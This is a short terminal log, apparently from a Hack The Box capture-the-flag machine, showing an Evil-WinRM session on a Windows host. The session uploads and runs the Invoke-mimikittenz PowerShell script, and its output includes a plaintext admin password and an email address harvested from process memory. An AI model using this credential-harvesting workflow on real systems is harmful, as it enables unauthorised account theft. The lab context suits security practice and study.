 *Evil-WinRM* PS C:\Users\Chase\Documents>
*Evil-WinRM* PS C:\Users\Chase\Documents> upload Invoke-mimikittenz.ps1
Info: Uploading Invoke-mimikittenz.ps1 to C:\Users\Chase\Documents\Invoke-mimikittenz.ps1
Data: 29196 bytes of 29196 bytes copied
Info: Upload successful!
^[[A^[[A^[[A^[[A*Evil-WinRM* PS C:\Users\Chase\Documents> . .\Invoke-mimikittenz.ps1
*Evil-WinRM* PS C:\Users\Chase\Documents> invoke-mimikittenz
mimikittenz-1.0-alpha
CAN I HAZ WAM?
jamieson@dringensec.com
PatternName PatternMatch
----------- ------------
password    login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=